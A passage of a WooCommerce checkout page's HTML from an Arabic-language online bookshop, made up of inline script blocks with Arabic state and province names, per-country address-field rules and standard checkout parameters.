\\u0645\\u0643\\u0633\\u064a\\u0643\\u0648\",\"NY\":\"\\u0646\\u064a\\u0648\\u064a\\u0648\\u0631\\u0643\",\"NC\":\"\\u0643\\u0627\\u0631\\u0648\\u0644\\u0627\\u064a\\u0646\\u0627 \\u0627\\u0644\\u0634\\u0645\\u0627\\u0644\\u064a\\u0629\",\"ND\":\"\\u062f\\u0627\\u0643\\u0648\\u062a\\u0627 \\u0627\\u0644\\u0634\\u0645\\u0627\\u0644\\u064a\\u0629\",\"OH\":\"\\u0623\\u0648\\u0647\\u0627\\u064a\\u0648\",\"OK\":\"\\u0623\\u0648\\u0643\\u0644\\u0627\\u0647\\u0648\\u0645\\u0627\",\"OR\":\"\\u0623\\u0648\\u0631\\u064a\\u063a\\u0648\\u0646\",\"PA\":\"\\u0628\\u0646\\u0633\\u0644\\u0641\\u0627\\u0646\\u064a\\u0627\",\"RI\":\"\\u0631\\u0648\\u062f \\u0622\\u064a\\u0644\\u0627\\u0646\\u062f\",\"SC\":\"\\u0643\\u0627\\u0631\\u0648\\u0644\\u064a\\u0646\\u0627 \\u0627\\u0644\\u062c\\u0646\\u0648\\u0628\\u064a\\u0629\",\"SD\":\"\\u062f\\u0627\\u0643\\u0648\\u062a\\u0627 \\u0627\\u0644\\u062c\\u0646\\u0648\\u0628\\u064a\\u0629\",\"TN\":\"\\u062a\\u064a\\u0646\\u064a\\u0633\\u064a\",\"TX\":\"\\u062a\\u0643\\u0633\\u0627\\u0633\",\"UT\":\"\\u064a\\u0648\\u062a\\u0627\",\"VT\":\"\\u0641\\u064a\\u0631\\u0645\\u0648\\u0646\\u062a\",\"VA\":\"\\u0641\\u0631\\u062c\\u064a\\u0646\\u064a\\u0627\",\"WA\":\"\\u0648\\u0627\\u0634\\u0646\\u0637\\u0646\",\"WV\":\"\\u0641\\u064a\\u0631\\u062c\\u064a\\u0646\\u064a\\u0627 \\u0627\\u0644\\u063a\\u0631\\u0628\\u064a\\u0629\",\"WI\":\"\\u0648\\u064a\\u0633\\u0643\\u0648\\u0646\\u0633\\u0646\",\"WY\":\"\\u0648\\u0627\\u064a\\u0648\\u0645\\u0646\\u063a\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"UY\":{\"UY-AR\":\"\\u0623\\u0631\\u062a\\u064a\\u062c\\u0627\\u0633\",\"UY-CA\":\"\\u0643\\u0627\\u0646\\u0644\\u0648\\u0646\\u064a\\u0633\",\"UY-CL\":\"\\u0633\\u064a\\u0631\\u0648 \\u0644\\u0627\\u0631\\u062c\\u0648\",\"UY-CO\":\"\\u0643\\u0648\\u0644\\u0648\\u0646\\u064a\\u0627\",\"UY-DU\":\"\\u062f\\u0648\\u0631\\u0627\\u0632\\u0646\\u0648\",\"UY-FS\":\"\\u0641\\u0644\\u0648\\u0631\\u064a\\u0633\",\"UY-FD\":\"\\u0641\\u0644\\u0648\\u0631\\u064a\\u062f\\u0627\",\"UY-LA\":\"\\u0644\\u0627\\u0641\\u0627\\u0644\\u064a\\u062c\\u0627\",\"UY-MA\":\"\\u0645\\u0627\\u0644\\u062f\\u0648\\u0646\\u0627\\u062f\\u0648\",\"UY-MO\":\"\\u0645\\u0648\\u0646\\u062a\\u064a\\u0641\\u064a\\u062f\\u064a\\u0648\",\"UY-PA\":\"\\u0628\\u0627\\u064a\\u0633\\u0627\\u0646\\u062f\\u0648\",\"UY-RN\":\"\\u0631\\u0627\\u064a\\u0648 \\u0646\\u064a\\u062c\\u0631\\u0648\",\"UY-RV\":\"\\u0631\\u064a\\u0641\\u064a\\u0631\\u0627\",\"UY-RO\":\"\\u0631\\u0648\\u0643\\u0627\",\"UY-SA\":\"\\u0633\\u0627\\u0644\\u062a\\u0648\",\"UY-SJ\":\"\\u0633\\u0627\\u0646 \\u062e\\u0648\\u0633\\u064a\\u0647\",\"UY-SO\":\"\\u0633\\u0648\\u0631\\u064a\\u0627\\u0646\\u0648\",\"UY-TA\":\"\\u062a\\u0627\\u0643\\u0648\\u0627\\u0631\\u064a\\u0645\\u0628\\u0648\",\"UY-TT\":\"\\u062a\\u0631\\u064a\\u0646\\u062a\\u0627 \\u0625\\u064a \\u062a\\u0631\\u064a\\u0633\"},\"VE\":{\"VE-A\":\"\\u0627\\u0644\\u0639\\u0627\\u0635\\u0645\\u0629\",\"VE-B\":\"\\u0623\\u0646\\u0632\\u0648\\u0627\\u062a\\u064a\\u062c\\u064a\",\"VE-C\":\"\\u0623\\u0628\\u0648\\u0631\\u064a\",\"VE-D\":\"\\u0623\\u0631\\u0627\\u062c\\u0648\\u0627\",\"VE-E\":\"\\u0628\\u0627\\u0631\\u064a\\u0646\\u0627\\u0633\",\"VE-F\":\"\\u0628\\u0648\\u0644\\u064a\\u0641\\u0627\\u0631\",\"VE-G\":\"\\u0643\\u0627\\u0631\\u0627\\u0628\\u0648\\u0628\\u0648\",\"VE-H\":\"\\u0643\\u0648\\u062c\\u064a\\u062f\\u064a\\u0633\",\"VE-I\":\"\\u0641\\u0627\\u0644\\u0643\\u0648\\u0646\",\"VE-J\":\"\\u062c\\u0648\\u0627\\u0631\\u064a\\u0643\\u0648\",\"VE-K\":\"\\u0644\\u0627\\u0631\\u0627\",\"VE-L\":\"\\u0645\\u064a\\u0631\\u064a\\u062f\\u0627\",\"VE-M\":\"\\u0645\\u064a\\u0631\\u0627\\u0646\\u062f\\u0627\",\"VE-N\":\"\\u0645\\u0648\\u0646\\u0627\\u062c\\u0627\\u0633\",\"VE-O\":\"\\u0646\\u0648\\u0641\\u0627 \\u0627\\u0633\\u0628\\u0627\\u0631\\u062a\\u0627\",\"VE-P\":\"\\u0628\\u0648\\u0631\\u062a\\u0648\\u063a\\u064a\\u0632\\u0627\",\"VE-R\":\"\\u0633\\u0648\\u0643\\u0631\\u064a\\u0647\",\"VE-S\":\"\\u062a\\u0627\\u0643\\u064a\\u0631\\u0627\",\"VE-T\":\"\\u062a\\u0631\\u0648\\u062e\\u064a\\u0648\",\"VE-U\":\"\\u064a\\u0627\\u0631\\u0627\\u0643\\u0648\\u064a\",\"VE-V\":\"\\u0632\\u0648\\u0644\\u064a\\u0627\",\"VE-W\":\"\\u0627\\u0644\\u062a\\u0628\\u0639\\u064a\\u0627\\u062a \\u0627\\u0644\\u0627\\u062a\\u062d\\u0627\\u062f\\u064a\\u0629\",\"VE-X\":\"\\u0644\\u0627\\u062c\\u0648\\u0627\\u064a\\u0631\\u0627 (\\u0641\\u0627\\u0631\\u062c\\u0627\\u0633)\",\"VE-Y\":\"\\u062f\\u0644\\u062a\\u0627 \\u0623\\u0645\\u0627\\u0643\\u0648\\u0631\\u0648\",\"VE-Z\":\"\\u0627\\u0644\\u0623\\u0645\\u0627\\u0632\\u0648\\u0646\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"\\u0643\\u064a\\u0628 \\u0627\\u0644\\u0634\\u0631\\u0642\\u064a\\u0629\",\"FS\":\"Free State\",\"GP\":\"\\u062e\\u0627\\u0648\\u062a\\u064a\\u0646\\u063a\",\"KZN\":\"\\u0643\\u0648\\u0627\\u0632\\u0648\\u0644\\u0648 \\u0646\\u0627\\u062a\\u0627\\u0644\",\"LP\":\"\\u0644\\u064a\\u0645\\u0628\\u0648\\u0628\\u0648\",\"MP\":\"\\u0645\\u0628\\u0648\\u0645\\u0627\\u0644\\u0627\\u0646\\u063a\\u0627\",\"NC\":\"\\u0643\\u064a\\u0628 \\u0627\\u0644\\u0634\\u0645\\u0627\\u0644\\u064a\\u0629\",\"NW\":\"\\u0627\\u0644\\u0634\\u0645\\u0627\\u0644 \\u0627\\u0644\\u063a\\u0631\\u0628\\u064a\",\"WC\":\"\\u0643\\u064a\\u0628 \\u0627\\u0644\\u063a\\u0631\\u0628\\u064a\\u0629\"},\"ZM\":{\"ZM-01\":\"\\u0627\\u0644\\u063a\\u0631\\u0628\",\"ZM-02\":\"\\u0633\\u0646\\u062a\\u0631\\u0627\\u0644\",\"ZM-03\":\"\\u0627\\u0644\\u0634\\u0631\\u0642\",\"ZM-04\":\"\\u0644\\u0648\\u0627\\u0628\\u0648\\u0644\\u0627\",\"ZM-05\":\"\\u0627\\u0644\\u0634\\u0645\\u0627\\u0644\",\"ZM-06\":\"\\u0627\\u0644\\u0634\\u0645\\u0627\\u0644 \\u0627\\u0644\\u063a\\u0631\\u0628\\u064a\",\"ZM-07\":\"\\u0627\\u0644\\u062c\\u0646\\u0648\\u0628\",\"ZM-08\":\"\\u0643\\u0648\\u0628\\u0631\\u0628\\u064a\\u0644\\u062a\",\"ZM-09\":\"\\u0644\\u0648\\u0633\\u0627\\u0643\\u0627\",\"ZM-10\":\"\\u0645\\u0648\\u062a\\u0634\\u064a\\u0646\\u062c\\u0627\"}}","i18n_select_state_text":"\u062d\u062f\u062f \u062e\u064a\u0627\u0631\u064b\u0627\u2026","i18n_no_matches":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","i18n_ajax_error":"\u0641\u0634\u0644 \u0627\u0644\u062a\u062d\u0645\u064a\u0644","i18n_input_too_short_1":"\u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u062f\u062e\u0627\u0644 \u062d\u0631\u0641 \u0648\u0627\u062d\u062f \u0623\u0648 \u0623\u0643\u062b\u0631","i18n_input_too_short_n":"\u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u062f\u062e\u0627\u0644 %qty% \u0623\u062d\u0631\u0641 \u0623\u0648 \u0623\u0643\u062b\u0631","i18n_input_too_long_1":"\u0627\u0644\u0631\u062c\u0627\u0621 \u062d\u0630\u0641 \u062d\u0631\u0641 \u0648\u0627\u062d\u062f","i18n_input_too_long_n":"\u0627\u0644\u0631\u062c\u0627\u0621 \u062d\u0631\u0641 %qty% \u062d\u0631\u0648\u0641","i18n_selection_too_long_1":"\u0628\u0625\u0645\u0643\u0627\u0646\u0643 \u0627\u062e\u062a\u064a\u0627\u0631 \u0639\u0646\u0635\u0631 \u0648\u0627\u062d\u062f \u0641\u0642\u0637","i18n_selection_too_long_n":"\u0628\u0625\u0645\u0643\u0627\u0646\u0643 \u0627\u062e\u062a\u064a\u0627\u0631 %qty% \u0639\u0646\u0627\u0635\u0631 \u0641\u0642\u0637","i18n_load_more":"\u062a\u062d\u0645\u064a\u0644 \u0627\u0644\u0645\u0632\u064a\u062f \u0645\u0646 \u0627\u0644\u0646\u062a\u0627\u0626\u062c\u2026","i18n_searching":"\u062c\u0627\u0631\u064a \u0627\u0644\u0628\u062d\u062b\u2026"};
//# sourceURL=wc-country-select-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/country-select.min.js" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-address-i18n-js-extra">
/* <![CDATA[ */
var wc_address_i18n_params = {"locale":"{\"AE\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"AF\":{\"state\":{\"required\":false,\"hidden\":true}},\"AL\":{\"state\":{\"label\":\"\\u0627\\u0644\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629\"}},\"AO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"\\u0627\\u0644\\u0645\\u062d\\u0627\\u0641\\u0638\\u0629\"}},\"AT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"AU\":{\"city\":{\"label\":\"\\u0627\\u0644\\u0636\\u0627\\u062d\\u064a\\u0629\"},\"postcode\":{\"label\":\"\\u0627\\u0644\\u0631\\u0645\\u0632 \\u0627\\u0644\\u0628\\u0631\\u064a\\u062f\\u064a\"},\"state\":{\"label\":\"\\u0627\\u0644\\u0645\\u0646\\u0637\\u0642\\u0629\"}},\"AX\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BA\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"\\u0627\\u0644\\u0625\\u0642\\u0644\\u064a\\u0645\",\"required\":false,\"hidden\":true}},\"BD\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"\\u0627\\u0644\\u062d\\u064a\"}},\"BE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BG\":{\"state\":{\"required\":false}},\"BH\":{\"postcode\":{\"required\":false},\"state\":{\"required\":false,\"hidden\":true}},\"BI\":{\"state\":{\"required\":false,\"hidden\":true}},\"BO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"\\u0642\\u0633\\u0645\"}},\"BS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"BW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false,\"hidden\":true,\"label\":\"\\u0627\\u0644\\u062d\\u064a\"}},\"BZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CA\":{\"postcode\":{\"label\":\"\\u0627\\u0644\\u0631\\u0645\\u0632 \\u0627\\u0644\\u0628\\u0631\\u064a\\u062f\\u064a\"},\"state\":{\"label\":\"\\u0627\\u0644\\u0645\\u062d\\u0627\\u0641\\u0638\\u0629\"}},\"CH\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"\\u0627\\u0644\\u0625\\u0642\\u0644\\u064a\\u0645\",\"required\":false}},\"CL\":{\"city\":{\"required\":true},\"postcode\":{\"required\":false,\"hidden\":false},\"state\":{\"label\":\"\\u0627\\u0644\\u0645\\u0646\\u0637\\u0642\\u0629\"}},\"CN\":{\"state\":{\"label\":\"\\u0627\\u0644\\u0645\\u062d\\u0627\\u0641\\u0638\\u0629\"}},\"CO\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"\\u0642\\u0633\\u0645\"}},\"CR\":{\"state\":{\"label\":\"\\u0627\\u0644\\u0645\\u062d\\u0627\\u0641\\u0638\\u0629\"}},\"CW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CY\":{\"state\":{\"required\":false,\"hidden\":true}},\"CZ\":{\"state\":{\"required\":false,\"hidden\":true}},\"DE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"DK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"DO\":{\"state\":{\"label\":\"\\u0627\\u0644\\u0645\\u062d\\u0627\\u0641\\u0638\\u0629\"}},\"EC\":{\"state\":{\"label\":\"\\u0627\\u0644\\u0645\\u062d\\u0627\\u0641\\u0638\\u0629\"}},\"EE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"ET\":{\"state\":{\"required\":false,\"hidden\":true}},\"FI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"FR\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"GG\":{\"state\":{\"required\":false,\"label\":\"\\u0627\\u0644\\u062f\\u0627\\u0626\\u0631\\u0629\"}},\"GH\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"\\u0627\\u0644\\u0645\\u0646\\u0637\\u0642\\u0629\"}},\"GP\":{\"state\":{\"required\":false,\"hidden\":true}},\"GF\":{\"state\":{\"required\":false,\"hidden\":true}},\"GR\":{\"state\":{\"required\":false}},\"GT\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"\\u0642\\u0633\\u0645\"}},\"HK\":{\"postcode\":{\"required\":false},\"city\":{\"label\":\"\\u0627\\u0644\\u0645\\u062f\\u064a\\u0646\\u0629 / \\u0627\\u0644\\u0645\\u0646\\u0637\\u0642\\u0629\"},\"state\":{\"label\":\"\\u0627\\u0644\\u0645\\u0646\\u0637\\u0642\\u0629\"}},\"HN\":{\"state\":{\"label\":\"\\u0642\\u0633\\u0645\"}},\"HU\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"city\":{\"class\":[\"form-row-last\",\"address-field\"]},\"address_1\":{\"priority\":71},\"address_2\":{\"priority\":72},\"state\":{\"label\":\"\\u0627\\u0644\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629\",\"required\":false}},\"ID\":{\"state\":{\"label\":\"\\u0627\\u0644\\u0645\\u062d\\u0627\\u0641\\u0638\\u0629\"}},\"IE\":{\"postcode\":{\"required\":true,\"label\":\"\\u0627\\u0644\\u0631\\u0645\\u0632 \\u0627\\u0644\\u0628\\u0631\\u064a\\u062f\\u064a (Eircode)\"},\"state\":{\"label\":\"\\u0627\\u0644\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629\"}},\"IS\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IM\":{\"state\":{\"required\":false,\"hidden\":true}},\"IN\":{\"postcode\":{\"label\":\"\\u0631\\u0645\\u0632 \\u0631\\u0642\\u0645 \\u0627\\u0644\\u0645\\u0639\\u0631\\u0651\\u0650\\u0641 \\u0627\\u0644\\u0634\\u062e\\u0635\\u064a\"},\"state\":{\"label\":\"\\u0627\\u0644\\u0645\\u0646\\u0637\\u0642\\u0629\"}},\"IR\":{\"state\":{\"priority\":50},\"city\":{\"priority\":60},\"address_1\":{\"priority\":70},\"address_2\":{\"priority\":80}},\"IT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":true,\"label\":\"\\u0627\\u0644\\u0645\\u062d\\u0627\\u0641\\u0638\\u0629\"}},\"JM\":{\"city\":{\"label\":\"\\u0628\\u0644\\u062f\\u0629/ \\u0645\\u062f\\u064a\\u0646\\u0629/ \\u0645\\u0643\\u062a\\u0628 \\u0628\\u0631\\u064a\\u062f\"},\"postcode\":{\"required\":false,\"label\":\"\\u0627\\u0644\\u0631\\u0645\\u0632 \\u0627\\u0644\\u0628\\u0631\\u064a\\u062f\\u064a\"},\"state\":{\"required\":true,\"label\":\"\\u0627\\u0644\\u062f\\u0627\\u0626\\u0631\\u0629\"}},\"JP\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"state\":{\"label\":\"\\u0627\\u0644\\u0645\\u062d\\u0627\\u0641\\u0638\\u0629\",\"class\":[\"form-row-last\",\"address-field\"],\"priority\":66},\"city\":{\"priority\":67},\"address_1\":{\"priority\":68},\"address_2\":{\"priority\":69}},\"KN\":{\"postcode\":{\"required\":false,\"label\":\"\\u0627\\u0644\\u0631\\u0645\\u0632 \\u0627\\u0644\\u0628\\u0631\\u064a\\u062f\\u064a\"},\"state\":{\"required\":true,\"label\":\"\\u0627\\u0644\\u062f\\u0627\\u0626\\u0631\\u0629\"}},\"KR\":{\"state\":{\"required\":false,\"hidden\":true}},\"KW\":{\"state\":{\"required\":false,\"hidden\":true}},\"LV\":{\"state\":{\"label\":\"\\u0627\\u0644\\u0628\\u0644\\u062f\\u0629\",\"required\":false}},\"LB\":{\"state\":{\"required\":false,\"hidden\":true}},\"MF\":{\"state\":{\"required\":false,\"hidden\":true}},\"MQ\":{\"state\":{\"required\":false,\"hidden\":true}},\"MT\":{\"state\":{\"required\":false,\"hidden\":true}},\"MZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"\\u0627\\u0644\\u0645\\u062d\\u0627\\u0641\\u0638\\u0629\"}},\"NI\":{\"state\":{\"label\":\"\\u0642\\u0633\\u0645\"}},\"NL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NG\":{\"postcode\":{\"label\":\"\\u0627\\u0644\\u0631\\u0645\\u0632 \\u0627\\u0644\\u0628\\u0631\\u064a\\u062f\\u064a\",\"required\":false,\"hidden\":true},\"state\":{\"label\":\"\\u0627\\u0644\\u0645\\u0646\\u0637\\u0642\\u0629\"}},\"NZ\":{\"postcode\":{\"label\":\"\\u0627\\u0644\\u0631\\u0645\\u0632 \\u0627\\u0644\\u0628\\u0631\\u064a\\u062f\\u064a\"},\"state\":{\"required\":false,\"label\":\"\\u0627\\u0644\\u0645\\u0646\\u0637\\u0642\\u0629\"}},\"NO\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NP\":{\"state\":{\"label\":\"\\u0627\\u0644\\u0648\\u0644\\u0627\\u064a\\u0629 / \\u0627\\u0644\\u0645\\u0646\\u0637\\u0642\\u0629\"},\"postcode\":{\"required\":false}},\"PA\":{\"state\":{\"label\":\"\\u0627\\u0644\\u0645\\u062d\\u0627\\u0641\\u0638\\u0629\"}},\"PL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"PR\":{\"city\":{\"label\":\"\\u0627\\u0644\\u0628\\u0644\\u062f\\u0629\"},\"state\":{\"required\":false,\"hidden\":true}},\"PT\":{\"state\":{\"required\":false,\"hidden\":true}},\"PY\":{\"state\":{\"label\":\"\\u0642\\u0633\\u0645\"}},\"RE\":{\"state\":{\"required\":false,\"hidden\":true}},\"RO\":{\"state\":{\"label\":\"\\u0627\\u0644\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629\",\"required\":true}},\"RS\":{\"city\":{\"required\":true},\"postcode\":{\"required\":true},\"state\":{\"label\":\"\\u0627\\u0644\\u062d\\u064a\",\"required\":false}},\"RW\":{\"state\":{\"required\":false,\"hidden\":true}},\"SG\":{\"state\":{\"required\":false,\"hidden\":true},\"city\":{\"required\":false}},\"SK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SR\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"SV\":{\"state\":{\"label\":\"\\u0642\\u0633\\u0645\"}},\"ES\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"\\u0627\\u0644\\u0645\\u062d\\u0627\\u0641\\u0638\\u0629\"}},\"LI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"LK\":{\"state\":{\"required\":false,\"hidden\":true}},\"LU\":{\"state\":{\"required\":false,\"hidden\":true}},\"MD\":{\"state\":{\"label\":\"\\u0627\\u0644\\u0628\\u0644\\u062f\\u064a\\u0629 / \\u0627\\u0644\\u062d\\u064a\\u0651\"}},\"SE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"TR\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"\\u0627\\u0644\\u0645\\u062d\\u0627\\u0641\\u0638\\u0629\"}},\"UG\":{\"postcode\":{\"required\":false,\"hidden\":true},\"city\":{\"label\":\"\\u0627\\u0644\\u0628\\u0644\\u062f\\u0629 / \\u0627\\u0644\\u0642\\u0631\\u064a\\u0629\",\"required\":true},\"state\":{\"label\":\"\\u0627\\u0644\\u062d\\u064a\",\"required\":true}},\"US\":{\"postcode\":{\"label\":\"\\u0627\\u0644\\u0631\\u0645\\u0632 \\u0627\\u0644\\u0628\\u0631\\u064a\\u062f\\u064a\"},\"state\":{\"label\":\"\\u0627\\u0644\\u0645\\u0646\\u0637\\u0642\\u0629\"}},\"UY\":{\"state\":{\"label\":\"\\u0642\\u0633\\u0645\"}},\"GB\":{\"postcode\":{\"label\":\"\\u0627\\u0644\\u0631\\u0645\\u0632 \\u0627\\u0644\\u0628\\u0631\\u064a\\u062f\\u064a\"},\"state\":{\"label\":\"\\u0627\\u0644\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629\",\"required\":false}},\"ST\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"\\u0627\\u0644\\u062d\\u064a\"}},\"VN\":{\"state\":{\"required\":false,\"hidden\":true},\"postcode\":{\"priority\":65,\"required\":false,\"hidden\":false},\"address_2\":{\"required\":false,\"hidden\":false}},\"WS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"YT\":{\"state\":{\"required\":false,\"hidden\":true}},\"ZA\":{\"state\":{\"label\":\"\\u0627\\u0644\\u0645\\u062d\\u0627\\u0641\\u0638\\u0629\"}},\"ZW\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"label\":\"\\u0627\\u0644\\u0627\\u0633\\u0645 \\u0627\\u0644\\u0623\\u0648\\u0644\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"\\u0627\\u0644\\u0627\\u0633\\u0645 \\u0627\\u0644\\u0623\\u062e\\u064a\\u0631\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"\\u0645\\u0639\\u0644\\u0648\\u0645\\u0627\\u062a \\u0625\\u0636\\u0627\\u0641\\u064a\\u0629\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"\\u0627\\u0644\\u0628\\u0644\\u062f\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"\\u0627\\u0633\\u0645 \\u0627\\u0644\\u0634\\u0627\\u0631\\u0639 \\u0648\\u0631\\u0642\\u0645 \\u0627\\u0644\\u0628\\u0646\\u0627\\u0621\",\"placeholder\":\"\\u0627\\u0633\\u0645 \\u0627\\u0644\\u0634\\u0627\\u0631\\u0639 \\u0648\\u0631\\u0642\\u0645 \\u0627\\u0644\\u0628\\u0646\\u0627\\u0621\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"\\u0645\\u0639\\u0644\\u0648\\u0645\\u0627\\u062a \\u0625\\u0636\\u0627\\u0641\\u064a\\u0629 \\u0644\\u0644\\u0639\\u0646\\u0648\\u0627\\u0646\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"\\u0631\\u0642\\u0645 \\u0627\\u0644\\u0637\\u0627\\u0628\\u0642\\u060c \\u0627\\u0644\\u062c\\u0646\\u0627\\u062d\\u060c \\u0627\\u0644\\u0648\\u062d\\u062f\\u0629\\u060c \\u0625\\u0644\\u062e. (\\u0627\\u062e\\u062a\\u064a\\u0627\\u0631\\u064a)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"\\u0627\\u0644\\u0645\\u062f\\u064a\\u0646\\u0629\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"\\u0627\\u0644\\u0645\\u0646\\u0637\\u0642\\u0629\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"\\u0627\\u0644\\u0631\\u0645\\u0632 \\u0627\\u0644\\u0628\\u0631\\u064a\\u062f\\u064a (Postcode / ZIP)\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"\u0645\u0637\u0644\u0648\u0628","i18n_optional_text":"\u0627\u062e\u062a\u064a\u0627\u0631\u064a"};
//# sourceURL=wc-address-i18n-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/address-i18n.min.js" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-checkout-js-extra">
/* <![CDATA[ */
var wc_checkout_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","update_order_review_nonce":"36fd3464a0","apply_coupon_nonce":"e0a24f1523","remove_coupon_nonce":"4876635884","option_guest_checkout":"yes","checkout_url":"/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"\u0643\u0627\u0646 \u0647\u0646\u0627\u0643 \u062e\u0637\u0623 \u0641\u064a \u0623\u062b\u0646\u0627\u0621 \u0645\u0639\u0627\u0644\u062c\u0629 \u0637\u0644\u0628\u0643. \u064a\u0631\u062c\u0649 \u0627\u0644\u062a\u062d\u0642\u0642 \u0645\u0646 \u0623\u064a \u0631\u0633\u0648\u0645 \u0641\u064a \u0637\u0631\u064a\u0642\u0629 \u0627\u0644\u062f\u0641\u0639 \u0644\u062f\u064a\u0643 \u0648\u0631\u0627\u062c\u0639 \u003Ca href=\"https://naibook.com/my-account/orders/\"\u003E\u0633\u062c\u0644 \u0627\u0644\u0637\u0644\u0628\u0627\u062a\u003C/a\u003E \u0642\u0628\u0644 \u062a\u0642\u062f\u064a\u0645 \u0627\u0644\u0637\u0644\u0628 \u0645\u062c\u062f\u062f\u064b\u0627."};
//# sourceURL=wc-checkout-js-extra
/* ]]> */
</script>
